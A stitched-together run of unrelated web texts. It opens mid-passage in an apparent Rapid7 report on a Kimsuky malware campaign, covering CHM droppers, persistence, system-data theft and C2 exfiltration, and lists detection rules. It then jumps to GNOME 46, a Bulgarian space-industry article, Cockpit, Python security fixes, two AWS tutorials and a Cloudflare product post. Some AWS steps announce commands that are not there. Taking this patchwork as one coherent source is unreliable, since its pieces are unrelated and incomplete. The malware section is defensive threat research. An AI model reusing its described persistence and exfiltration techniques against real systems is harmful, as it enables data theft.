
Once the CHM file is executed, it drops all files in the C:\\Users\\Public\\Libraries\ directoryand starts running. It starts with creating a persistence scheduled task with the “\2034923.bat” file:
The VBS script will create a Service and then the other .bat files are executed, each with different functions.
The “9583423.bat” script will gather information from the system and store them in text files:

In the above code, when information is gathered, the file is called by the ‘1295049.bat’ script, which contains the Powershell code to setup the connection to the C2 server with the right path, Base64 encode the stream, and transfer:
Combining the code from previous .bat file and this code, the path to the C2 is created:

The gathered files containing the information about the system will be Base64 encoded, zipped and sent to the C2. After sending, the files are deleted from the local system.
The sys.txt file will contain information about the system of the victim such as OS, CPU architecture, etc. Here is a short example of the content:
The overall flow of this attack can be simplified in this visualization:
Attack Prevalence
Since this is an active campaign, tracking prevalence is based at the time of this writing. However, Rapid7 Labs telemetry enables us to confirm that we have identified targeted attacks against entities based in South Korea. Moreover, as we apply our approach to determine attribution such as the overlap in code and tactics, we have attributed this campaign with a moderate confidence* to the Kimsuky group.
InsightIDR and Managed Detection and Response (MDR) customers have existing detection coverage through Rapid7’s expansive library of detection rules. Rapid7 recommends installing the Insight Agent on all applicable hosts to ensure visibility into suspicious processes and proper detection coverage. Below is a non-exhaustive list of detections deployed and alerting on activity related to these techniques and research:
Persistence – Run Key Added by Reg.exe
Suspicious Process – HH.exe Spawns Child Process
Suspicious Process – CHM File Runs CMD.exe to Run Certutil
Persistence – vbs Script Added to Registry Run Key
*In threat research terms, “moderate confidence” means that we have a significant amount of evidence that the activity we are observing is similar to what we have observed from a specific group or actor in the past; however, there is always a chance someone is mimicking behavior. Hence, we use “moderate” instead of “high” confidence.
Version 46 of the GNOME desktop
has been released. “GNOME 46 is code-named ‘Kathmandu’, in recognition
of the amazing work done by the organizers of GNOME.Asia 2023.”
Significant changes include a new global search feature, enhancements to
the Files app, improved remote login support, and more.
Наносателити, събиране на спътникови данни, космическа храна и създаване на лекарства в Космоса. Бихте ли асоциирали тези дейности с български компании и предприемачи? Всъщност това са само част от посоките, в които се развиват и космическата индустрия в България, и българи в чужбина, работещи в сферата.
Защо е важно да разкажем тези истории? Глобалният пазар за космическата индустрия стремглаво се разраства, достигайки 464 млрд. долара през 2022 г. – ръстът е 8% спрямо предходната година. Очакванията са пазарът да се увеличи до цели 737 млрд. долара в рамките на десетилетие. Логично, глобалният тренд се отразява положително и на българския пазар и компаниите в сектора, докато инвестициите в космическите технологии бележат все по-значителна възвръщаемост.
Освен това представата на хората за бизнеса в България все още почива на старомодните схващания за традиционни индустрии и съмнителни бизнесмени с неясни приходи и богатство. Това създава схващането, че България е застинала във времето, че в страната не се случва нищо иновативно, визионерско и смислено. Космическата индустрия обаче разбива тези стереотипи, защото извежда компании и предприемачи на световно ниво, които поставят България на глобалната карта в една от най-сложните и иновативни области на икономиката и науката. Истината е, че във всички отрасли в България има добри примери за успешни предприемачи и визионери, които създават висока добавена стойност и дърпат със себе си страната в правилната посока.
Държава и Космос
Един от първите въпроси, които си задаваме, когато говорим за бизнес, е доколко той е зависим от намесата на държавата и от взаимодействието с нея. Космическата индустрия е твърде сложна, разнолика и скъпа и едно от първите условия за успешното ѝ развитие е устойчивата връзка между бизнеса и институциите на национално и международнo ниво. Тук е редно да добавим и академичния сектор, от който пък зависи създаването на качествени научни разработки и подготвени професионалисти.
Тази триъгълна рамка между бизнеса, институциите и академичните среди, макар и още недоразвита у нас, създава добра почва за растеж на космическия сектор. Една от важните стъпки, които предстоят в укрепването ѝ, е създаването на космическа агенция в България. Специалистите се надяват това да стане до края на годината с водещата роля на държавата. Главната идея е да се изгради устойчива връзка между бизнеса, БАН и университетите.
Министърката на иновациите и растежа в оставка Милена Стойчева наскоро заяви, че работна група вече подготвя стратегията за създаване на космическа агенция, като в процеса на работа ще се включат и най-добрите компании от частния сектор. Като първа важна крачка тя изтъкна, че България трябва да увеличи членската си вноска към Европейската космическа агенция и да получи статут на асоциирано членство, което ще разкрие възможност за по-сериозно финансиране на български компании в сектора по различни проекти и ще отвори допълнително пространство за навлизане на нови компании с пробивни технологии в космическата област. Към момента България е участвала в 9 тръжни процедури и е спечелила финансиране по 45 проекта за общо 8,6 млн. евро.
Наука и бизнес
В предишни материали разказахме за ролята на частния сектор за компенсирането на слабостите на държавата в различни области. И тук космическата индустрия не прави изключение. Съвсем наскоро българският производител на наносателити EnduroSat дари необходимите средства за обновяване на лабораторията за космически изследвания „Проф. Стефан Александров“ към Физическия факултет на Софийския университет „Св. Климент Охридски“.
Компанията подпомогна и създаването на най-голямата лаборатория за космически изследвания във Висшето военноморско училище „Н. Й. Вапцаров“ във Варна. Паралелно с това EnduroSat инициира нова магистърска програма в областта на космическите изследвания в три университета у нас, в която 70% от обучението ще бъде практическо. Оттук и нуждата от качествени лаборатории и физическа инфраструктура, които предоставят на студентите необходимия софтуер и компютърни системи за цялостната разработка на космически продукти – например сателити.
Първото издание на програмата започва през есента в Софийския университет и Висшето военноморско училище във Варна, както и във Висшето военновъздушно училище „Георги Бенковски“. Целта според изпълнителния директор на компанията Райчо Райчев е да се създаде образование от ново поколение, което, основавайки се на практиката, да подготвя висококвалифицирани инженери, които да са конкурентни на глобалния пазар на космическата индустрия.
Връзката между науката и бизнеса в космическата област е още по-важна, отколкото в други индустрии. Защото създаването на толкова високи технологии зависи преди всичко от човешките ресурси. А без бизнеса университетите страдат както от недостиг на финансиране, така и от липсата на необходимата инфраструктура и практически опит, необходим за изграждане на качествени специалисти. Без университетите и специализираните учебни програми пък бизнесите страдат от липса на кадри за развитието си в толкова конкурентна сфера на глобалната сцена.
Какви проблеми решава космическият бизнес в България?
България има силни позиции в космическата индустрия още от времето на тоталитарния комунистически режим. През последните години активността на частния сектор и развитието на компаниите в сектора в комбинация с ускореното взаимодействие с държавата и академичния сектор очертават шанса България да възроди своите традиции и да се превърне в истински космически хъб в бъдеще. Не само защото развива високи технологии за изучаване на космическото пространство, но и защото създава решения за проблеми на Земята във все още неизследвани области.
Българската Sfera Technologies например събира спътникови данни с идеята да помогне на бизнеси от различни индустрии да повишат качеството си и да оптимизират дейността и своите разходи. Нейните клиенти развиват бизнес в области като земеделие, сигурност и спедиторски услуги, но данните ѝ се използват и за управление на рисковете от климатичните промени, за умно управление на градовете (например за градския транспорт) и други сфери от обществено значение.
Друга българска компания – „Антарта“, се стреми да възобнови създаването на космическа храна у нас, след като през 1979 г. България се нарежда до САЩ и СССР като третата страна производител в света, преди тази дейност да бъде прекратена по-късно. Космическите храни минават през процес на дехидратация, наречен лиофилизация. Те са специално пригодени за нуждите на астронавтите и са съобразени с промените в средата по време на техните мисии, които въздействат върху физическото и психическото им състояние. Благодарение на качества като дълготрайност и радиационна защита на опаковките, космическите храни може да се използват и на Земята в екстремни обстоятелства от алпинисти или в случаи на аварии, природни бедствия, при изпускания на радиационен материал и други извънредни ситуации.
Вече споменахме и за може би най-успешната в момента българска компания в космическата индустрия EnduroSat, която има ключово значение за развитие на сектора у нас. Компанията основно произвежда наносателити и така наречените CubeSats. С екип от над 160 души, 250 клиента в целия свят и приходи от близо 27 млн. лв., EnduroSat започна да произвежда по 8 устройства на месец. Компанията изпрати най-силната си година, като през май успя да набере нова инвестиция от 10 млн. долара, с които да увеличи пазарния си дял и да усъвършенства технологиите си.
Българи зад граница
През февруари тази година американската Varda Space Industries стана едва третата компания в света, която успя да приземи невредим космическия си кораб след 8-месечен полет в орбита. Първите две са Boeing с капсулата си Starliner и SpaceX на Илон Мъск със своите кораби Dragon. Мисията на компанията остава в историята и заради отгледаното в Космоса и върнато невредимо на Земята под формата на кристали антивирусно лекарство ритонавир. Именно това беше и целта на Varda, която е специализирана в производството на лекарства в орбита около Земята, където различните условия позволяват създаването на медикаменти с по-високо качество и по-добра структура. Компанията вече има договори с най-големите биофармацевтични фирми в света, както и с Военновъздушните сили на САЩ и с други партньори и е набрала 54 млн. долара от външни инвеститори.
Мнозина едва ли предполагат, че неин съосновател и идеолог е българинът Делян Аспарухов, който заедно с Varda Space Industries е все по-разпознаваема фигура в Силициевата долина (повече за неговата история и връзката му с България може да прочетете тук).
Изтъкваме Делян Аспарухов не само заради българските му корени, а и заради ролята му в българската иновативна екосистема. Макар и физически откъснат от страната, той остава свързан с българската действителност и взема участие в различни форуми, събития и медийни формати у нас, като споделя опит, знания и идеи за бъдещето (може да го чуете тук).
Надяваме се, че все по-често ще срещаме вдъхновяващи фигури от българската космическа индустрия. Защото е иновативна, създава растеж и добавена стойност за цялото общество и има потенциала да постави страната ни на световната карта в областта на високите технологии.
Cockpit is an interesting
project for web-based Linux administration that has received
relatively little attention over the years. Part of that may be due to
the project’s strategy of minor releases roughly every two weeks,
rather than larger releases with many new features. While the strategy
has done little to garner headlines, it has delivered a useful and
extensible tool to observe, manage, and troubleshoot Linux servers.
The Python project has announced three security releases, 3.10.14, 3.9.19,
and 3.8.19.
In addition to the security fixes, these releases are notable for two reasons;
they are the first to make use of GitHub Actions to perform
public builds instead of building artifacts “on a local computer of one
of the release managers“, and the first since Python became a
CVE Numbering Authority (CNA).
Python release team member Łukasz Langa said
that being a CNA means Python is able to “ensure the quality of the vulnerability
reports is high, and that the severity estimates are accurate.” It also
allows Python to coordinate CVE announcements with the patched versions of
Python, as it has with two CVEs addressed in these releases. CVE-2023-6597
describes a flaw in CPython’s zipfile module that made it vulnerable to a zip-bomb exploit. CVE-2024-0450 is an
issue with Python’s tempfile.TemporaryDirectory class which could be
exploited to modify permissions of files referenced by symbolic links.
Users of affected versions should upgrade soon.
As your organization becomes more data driven and uses data as a source of competitive advantage, you’ll want to run analytics on your data to better understand your core business drivers to grow sales, reduce costs, and optimize your business. To run analytics on your operational data, you might build a solution that is a combination of a database, a data warehouse, and an extract, transform, and load (ETL) pipeline. ETL is the process data engineers use to combine data from different sources.
AWS is now announcing data filtering on zero-ETL integrations, enabling you to bring in selective data from the database instance on zero-ETL integrations between Amazon Aurora MySQL and Amazon Redshift. This feature allows you to select individual databases and tables to be replicated to your Redshift data warehouse for analytics use cases.
In this post, we provide an overview of use cases where you can use this feature, and provide step-by-step guidance on how to get started with near real time operational analytics using this feature.
Data filtering use cases
Data filtering allows you to choose the databases and tables to be replicated from Amazon Aurora MySQL to Amazon Redshift. You can apply multiple filters to the zero-ETL integration, allowing you to tailor the replication to your specific needs. Data filtering applies either an exclude or include filter rule, and can use regular expressions to match multiple databases and tables.
In this section, we discuss some common use cases for data filtering.
Improve data security by excluding tables containing PII data from replication
Operational databases often contain personally identifiable information (PII). This is information that is sensitive in nature, and can include information such as mailing addresses, customer verification documentation, or credit card information.
Due to strict security compliance regulations, you may not want to use PII for your analytics use cases. Data filtering allows you to filter out databases or tables containing PII data, excluding them from replication to Amazon Redshift. This improves data security and compliance with analytics workloads.
Save on storage costs and manage analytics workloads by replicating tables required for specific use cases
Operational databases often contain many different datasets that aren’t useful for analytics. This includes supplementary data, specific application data, and multiple copies of the same dataset for different applications.
Moreover, it’s common to build different use cases on different Redshift warehouses. This architecture requires different datasets to be available in individual endpoints.
Data filtering allows you to only replicate the datasets that are required for your use cases. This can save costs by eliminating the need to store data that is not being used.
You can also modify existing zero-ETL integrations to apply more restrictive data replication where desired. If you add a data filter to an existing integration, Aurora will fully reevaluate the data being replicated with the new filter. This will remove the newly filtered data from the target Redshift endpoint.
For more information about quotas for Aurora zero-ETL integrations with Amazon Redshift, refer to Quotas.
Start with small data replication and incrementally add tables as required
As more analytics use cases are developed on Amazon Redshift, you may want to add more tables to an individual zero-ETL replication. Rather than replicating all tables to Amazon Redshift to satisfy the chance that they may be used in the future, data filtering allows you to start small with a subset of tables from your Aurora database and incrementally add more tables to the filter as they’re required.
After a data filter on a zero-ETL integration is updated, Aurora will fully reevaluate the entire filter as if the previous filter didn’t exist, so workloads using previously replicated tables aren’t impacted in the addition of new tables.
Improve individual workload performance by load balancing replication processes
For large transactional databases, you may need to load balance the replication and any downstream processing to multiple Redshift clusters to allow for reduction of compute requirements for an individual Redshift endpoint and the ability to split workloads onto multiple endpoints. By load balancing workloads across multiple Redshift endpoints, you can effectively create a data mesh architecture, where endpoints are appropriately sized for individual workloads. This can improve performance and lower overall cost.
Data filtering allows you to replicate different databases and tables to separate Redshift endpoints.
The following figure shows how you could use data filters on zero-ETL integrations to split different databases in Aurora to separate Redshift endpoints.
Example use case
Consider the TICKIT database. The TICKIT sample database contains data from a fictional company where users can buy and sell tickets for various events. The company’s business analysts want to use the data that is stored in their Aurora MySQL database to generate various metrics, and would like to perform this analysis in near real time. For this reason, the company has identified zero-ETL as a potential solution.
Throughout their investigation of the datasets required, the company’s analysts noted that the users table contains personal information about their customer user information that is not useful for their analytics requirements. Therefore, they want to replicate all data except the users table and will use zero-ETL’s data filtering to do so.
Data filters are applied directly to the zero-ETL integration on Amazon Relational Database Service (Amazon RDS). You can define multiple filters for a single integration, and each filter is defined as either an Include or Exclude filter type. Data filters apply a pattern to existing and future database tables to determine which filter should be applied.
Apply a data filter
To apply a filter to remove the users table from the zero-ETL integration, complete the following steps:
On the Amazon RDS console, choose Zero-ETL integrations in the navigation pane.
Choose the zero-ETL integration to add a filter to.
The default filter is to include all databases and tables represented by an include:*.* filter.
Choose Modify.
Choose Add filter in the Source section.
For Choose filter type, choose Exclude.
For Filter expression, enter the expression demodb.users.
Filter expression order matters. Filters are evaluated left to right, top to bottom, and subsequent filters will override previous filters. In this example, Aurora will evaluate that every table should be included (filter 1) and then evaluate that the demodb.users table should be excluded (filter 2). The exclusion filter therefore overrides the inclusion because it’s after the inclusion filter.
Choose Continue.
Review the changes, making sure that the order of the filters is correct, and choose Save changes.
The integration will be added and will be in a Modifying state until the changes have been applied. This can take up to 30 minutes. To check if the changes have finished applying, choose the zero-ETL integration and check its status. When it shows as Active, the changes have been applied.
Verify the change
To verify the zero-ETL integration has been updated, complete the following steps:
In the Redshift query editor v2, connect to your Redshift cluster.
Choose (right-click) the aurora-zeroetl database you created and choose Refresh.
Expand demodb and Tables.
The users table is no longer available because it has been removed from the replication. All other tables are still available.
If you run the same SELECT statement from earlier, you will receive an error stating the object does not exist in the database:
select * from aurora_zeroetl.demodb.users;
Apply a data filter using the AWS CLI
The company’s business analysts now understand that more databases are being added to the Aurora MySQL database and they want to ensure only the demodb database is replicated to their Redshift cluster. To this end, they want to update the filters on the zero-ETL integration with the AWS Command Line Interface (AWS CLI).
To add data filters to a zero-ETL integration using the AWS CLI, you can call the modify-integration command. In addition to the integration identifier, specify the --data-filter parameter with a comma-separated list of include and exclude filters.
Complete the following steps to alter the filter on the zero-ETL integration:
Open a terminal with the AWS CLI installed.
Enter the following command to list all available integrations:
aws rds describe-integrations
Find the integration you want to update and copy the integration identifier.
The integration identifier is an alphanumeric string at the end of the integration ARN.
Run the following command, updating <integration identifier> with the identifier copied from the previous step:
When Aurora is assessing this filter, it will exclude everything by default, then only include the demodb database, but exclude the demodb.users table.
Data filters can implement regular expressions for the databases and table. For example, if you want to filter out any tables starting with user, you can run the following:
As with the previous filter change, the integration will be added and will be in a Modifying state until the changes have been applied. This can take up to 30 minutes. When it shows as Active, the changes have been applied.
Clean up
To remove the filter added to the zero-ETL integration, complete the following steps:
On the Amazon RDS console, choose Zero-ETL integrations in the navigation pane.
Choose your zero-ETL integration.
Choose Modify.
Choose Remove next to the filters you want to remove.
You can also change the Exclude filter type to Include.
Alternatively, you can use the AWS CLI to run the following:
The data filter will take up to 30 minutes to apply the changes. After you remove data filters, Aurora reevaluates the remaining filters as if the removed filter had never existed. Any data that previously didn’t match the filtering criteria but now does is replicated into the target Redshift data warehouse.
Conclusion
In this post, we showed you how to set up data filtering on your Aurora zero-ETL integration from Amazon Aurora MySQL to Amazon Redshift. This allows you to enable near real time analytics on transactional and operational data while replicating only the data required.
With data filtering, you can split workloads into separate Redshift endpoints, limit the replication of private or confidential datasets, and increase performance of workloads by only replicating required datasets.
Jyoti Aggarwal is a Product Management Lead for AWS zero-ETL. She leads the product and business strategy, including driving initiatives around performance, customer experience, and security. She brings along an expertise in cloud compute, data pipelines, analytics, artificial intelligence (AI), and data services including databases, data warehouses and data lakes.
Sean Beath is an Analytics Solutions Architect at Amazon Web Services. He has experience in the full delivery lifecycle of data platform modernisation using AWS services, and works with customers to help drive analytics value on AWS.
Gokul Soundararajan is a principal engineer at AWS and received a PhD from University of Toronto and has been working in the areas of storage, databases, and analytics.
A multi-account architecture on AWS is essential for enhancing security, compliance, and resource management by isolating workloads, enabling granular cost allocation, and facilitating collaboration across distinct environments. It also mitigates risks, improves scalability, and allows for advanced networking configurations.
In a streaming architecture, you may have event producers, stream storage, and event consumers in a single account or spread across different accounts depending on your business and IT requirements. For example, your company may want to centralize its clickstream data or log data from multiple different producers across different accounts. Data consumers from marketing, product engineering, or analytics require access to the same streaming data across accounts, which requires the ability to deliver a multi-account streaming architecture.
To build a multi-account streaming architecture, you can use Amazon Kinesis Data Streams as the stream storage and AWS Lambda as the event consumer. Amazon Kinesis Data Streams enables real-time processing of streaming data at scale. When integrated with Lambda, it allows for serverless data processing, enabling you to analyze and react to data streams in real time without managing infrastructure. This integration supports various use cases, including real-time analytics, log processing, Internet of Things (IoT) data ingestion, and more, making it valuable for businesses requiring timely insights from their streaming data. In this post, we demonstrate how you can process data ingested into a stream in one account with a Lambda function in another account.
The recent launch of Kinesis Data Streams support for resource-based policies enables invoking a Lambda from another account. With a resource-based policy, you can specify AWS accounts, AWS Identity and Access Management (IAM) users, or IAM roles and the exact Kinesis Data Streams actions for which you want to grant access. After access is granted, you can configure a Lambda function in another account to start processing the data stream belonging to your account. This reduces cost and simplifies the data processing pipeline, because you no longer have to copy streaming data using Lambda functions in both accounts. Sharing access to your data streams or registered consumers does not incur additional charges to your account. Cross-account usage of Kinesis Data Streams resources will continue to be billed to the resource owners.
In this post, we use Kinesis Data Streams with enhanced fan-out feature, empowering consumers with dedicated read throughput tailored to their applications. By default, Kinesis Data Streams offers shared read throughput of 2 MB/sec per shard across consumers, but with enhanced fan-out, each consumer can enjoy dedicated throughput of 2 MB/sec per shard. This flexibility allows you to seamlessly adapt Kinesis Data Streams to your specific requirements, choosing between enhanced fan-out for dedicated throughput or shared throughput according to your needs.
Solution overview
For our solution, we deploy Kinesis Data Streams in Account 1 and Lambda as the consumer in Account 2 to receive data from the data stream. The following diagram illustrates the high-level architecture.
The setup requires the following key elements:
Kinesis data stream in Account 1 and Lambda function in Account 2
Kinesis Data Streams resource policies in Account 1, allowing a cross-account Lambda execution role to perform operations on the Kinesis data stream
A Lambda execution role in Account 2 and an enhanced fan-out consumer resource policy in Account 1, allowing the cross-account Lambda execution role to perform operations on the Kinesis data stream
For the setup, you use three AWS CloudFormation templates to create the key resources:
CloudFormation template 1 creates the following key resources in Account 1:
Kinesis data stream
Kinesis data stream enhanced fan-out consumer
CloudFormation template 2 creates the following key resources in Account 2:
Consumer Lambda function
Consumer Lambda function execution role
CloudFormation template 3 creates the following resource in Account 2:
Consumer Lambda function event source mapping
The solution supports single-Region deployment, and the CloudFormation templates must be deployed in the same Region across different AWS accounts. In this solution, we use Kinesis Data Streams enhanced fan-out, which is a best practice for deploying architectures requiring large throughput across multiple consumers. Complete the steps in the following sections to deploy this solution.
Prerequisites
You should have two AWS accounts and the required permissions to run a CloudFormation template to create the services mentioned in the solution architecture. You also need the AWS Command Line Interface (AWS CLI) installed, version 2.15 and above.
Launch CloudFormation template 1
Complete the following steps to launch the first CloudFormation template:
Sign in to the AWS Management Console as Account 1 and select the appropriate AWS Region.
For LambdaConsumerAccountId, enter your Lambda consumer account ID and click submit. The CloudFormation template deployment will take a few minutes to complete.
When the stack is complete, on the AWS CloudFormation console, navigate to the stack Outputs tab and copy the values of following parameters:
KinesisStreamArn
KinesisStreamEFOConsumerArn
KMSKeyArn
You will need these values in later steps.
Launch CloudFormation template 2
Complete the following steps to launch the second CloudFormation template:
Sign in to the console as Account 2 and select the appropriate Region.
Provide the following input parameters captured from the previous step:
KinesisStreamArn
KinesisStreamEFOConsumerArn
KMSKeyArn
The CloudFormation template creates the following key resources:
Lambda consumer
Lambda execution role
The Lambda function’s execution role is an IAM role that grants the function permission to access AWS services and resources. Here, you create a Lambda execution role that has the required Kinesis Data Streams and Lambda invocation permissions.
The CloudFormation template deployment will take a few minutes to complete.
When the stack is complete, on the AWS CloudFormation console, navigate to the stack Outputs tab and copy the values of following parameters:
Run the following AWS CLI commands in Account 1 using AWS CloudShell. We recommend using CloudShell because it will have the latest version of the AWS CLI and avoid any kind of failures.
KinesisStreamCreateResourcePolicyCommand – This creates the resource policy in Account 1 for Kinesis Data Stream. The following is a sample resource policy:
KinesisStreamEFOConsumerCreateResourcePolicyCommand – This creates the resource policy for the enhanced fan-out consumer for the Kinesis data stream in Account 1. The following is a sample resource policy:
You can also access this policy on the Kinesis Data Streams console, under Enhanced fan-out, Consumer name, and Consumer sharing resource-based policy.
Launch CloudFormation template 3
Now that you have created resource policies in Account 1 for the Kinesis data stream and its enhanced fan-out consumer, you can create Lambda event source mapping for the consumer Lambda function in Account 2. Complete the following steps:
Sign in to the console as Account 2 and select the appropriate Region.
Download and launch CloudFormation template 3 to update the stack you created using CloudFormation template 2.
The CloudFormation template creates the Lambda event source mapping.
Validate the solution
At this point, the deployment is complete. A Kinesis data stream is available to consume the messages and a Lambda function receives these messages in the destination account. To send sample messages to the data stream in Account 1, run the following AWS CLI command using CloudShell:
It’s always a good practice to clean up all the resources you created as part of this post to avoid any additional cost.
To clean up your resources, delete the respective CloudFormation stacks from Accounts 1 and 2, and stop the producer from pushing events to the Kinesis data stream. This makes sure that you are not charged unnecessarily.
Summary
In this post, we demonstrated how to configure a cross-account Lambda integration with Kinesis Data Streams using AWS resource-based policies. This enables processing of data ingested into a stream within one AWS account through a Lambda function located in another account. To support customers who use a Kinesis data stream in their central account and have multiple consumers reading data from it, we have used the Kinesis Data Streams enhanced fan-out feature.
To get started, open the Kinesis Data Streams console or use the new API PutResourcePolicy to attach a resource policy to your data stream or consumer.
About the authors
Pratik Patel is Sr. Technical Account Manager and streaming analytics specialist. He works with AWS customers and provides ongoing support and technical guidance to help plan and build solutions using best practices and proactively keep customers’ AWS environments operationally healthy.
Amar is a Senior Solutions Architect at Amazon AWS in the UK. He works across power, utilities, manufacturing and automotive customers on strategic implementations, specializing in using AWS Streaming and advanced data analytics solutions, to drive optimal business outcomes.
In the ever-evolving domain of enterprise security, CISOs and CIOs have to tirelessly build new enterprise networks and maintain old ones to achieve performant any-to-any connectivity. For their team of network architects, surveying their own environment to keep up with changing needs is half the job. The other is often unearthing new, innovative solutions which integrate seamlessly into the existing landscape. This continuous cycle of construction and fortification in the pursuit of secure, flexible infrastructure is exactly what Cloudflare’s SASE offering, Cloudflare One, was built for.
Cloudflare One has progressively evolved based on feedback from customers and analysts., Today, we are thrilled to introduce the public availability of the Cloudflare WARP Connector, a new tool that makes bidirectional, site-to-site, and mesh-like connectivity even easier to secure without the need to make any disruptive changes to existing network infrastructure.
Bridging a gap in Cloudflare’s Zero Trust story
Cloudflare’s approach has always been focused on offering a breadth of products, acknowledging that there is no one-size-fits-all solution for network connectivity. Our vision is simple: any-to-any connectivity, any way you want it.
Prior to the WARP Connector, one of the easiest ways to connect your infrastructure to Cloudflare, whether that be a local HTTP server, web services served by a Kubernetes cluster, or a private network segment, was through the Cloudflare Tunnel app connector, cloudflared. In many cases this works great, but over time customers began to surface a long tail of use cases which could not be supported based on the underlying architecture of cloudflared. This includes situations where customers utilize VOIP phones, necessitating a SIP server to establish outgoing connections to user’s softphones, or a CI/CD server sending notifications to relevant stakeholders for each stage of the CI/CD pipelines. Later in this blog post, we explore these use cases in detail.
